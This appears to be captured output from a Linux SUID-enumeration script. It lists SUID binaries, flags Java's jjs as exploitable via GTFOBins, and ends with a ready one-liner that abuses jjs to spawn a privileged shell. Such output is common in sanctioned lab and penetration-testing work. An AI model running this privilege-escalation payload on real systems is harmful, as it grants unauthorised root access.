 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
------------------------------
[~] Custom SUID Binaries (Interesting Stuff)
------------------------------
/usr/bin/run-mailcap
/usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
------------------------------
[#] SUID Binaries in GTFO bins list (Hell Yeah!)
------------------------------
/usr/lib/jvm/java-11-openjdk-amd64/bin/jjs -~> https://gtfobins.github.io/gtfobins/jjs/#suid
------------------------------
[&] Manual Exploitation (Binaries which create files on the system)
------------------------------
[&] Jjs ( /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs )
echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -pc \$@|sh\${IFS}-p _ echo sh -p <$(tty) >$(tty) 2>$(tty)').waitFor()"
------------------------------